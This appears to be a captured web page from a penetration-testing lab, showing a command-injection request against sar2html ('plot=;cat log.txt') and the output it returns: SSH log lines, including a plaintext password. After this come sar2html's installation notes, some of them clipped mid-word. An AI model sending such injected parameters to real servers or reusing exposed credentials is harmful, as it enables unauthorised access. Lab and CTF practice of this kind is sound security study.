 10.10.196.195/joomla/_test/index.php?plot=;cat log.txt
Getting Started Start Parrot OS Community Docs Git CryptPad Privacy Pentest Learn Donations and Gad...
sar2html
(Donate if you like!)
New ;cat log.txt
Select Host
Select Host
HPUX
Linux
SunOS
Aug 20 11:16:26 parrot sshd[2443]: Server listening on 0.0.0.0 port 22.
Aug 20 11:16:26 parrot sshd[2443]: Server listening on :: port 22.
Aug 20 11:16:35 parrot sshd[2451]: Accepted password for basterd from 10.1.1.1 port 49824 ssh2 #pass: superduperp@$$
Aug 20 11:16:35 parrot sshd[2451]: pam_unix(sshd:session): session opened for user pentest by (uid=0)
Aug 20 11:16:36 parrot sshd[2466]: Received disconnect from 10.10.170.50 port 49824:11: disconnected by user
Aug 20 11:16:36 parrot sshd[2466]: Disconnected from user pentest 10.10.170.50 port 49824
Aug 20 11:16:36 parrot sshd[2451]: pam_unix(sshd:session): session closed for user pentest
Aug 20 12:24:38 parrot sshd[2443]: Received signal 15; terminating.
COLLECTING SAR DATA
1. Use sar2ascii to generate a report:
Download following tool to collect sar data from servers: sar2ascii.tar.
Untar it on the server which you will examine performance data.
For HPUX servers run "sh sar2ascii".
data.
eport" button.
s 5.9, 5.10 are supported for reporting.
rovides gnuplot with native png support.)
`upload_max_filesize` to 2GB.
`post_max_size` to 80MB.
Extract sar2html.tar.gz under root directory of your web server or create subdirectory for it.
Run `./sar2html -c` in order to configure sar2html. You need to know apache user and group for setup.
Open http://[IP ADDRESS OF WEB SERVER]/index.php
Now it is ready to work.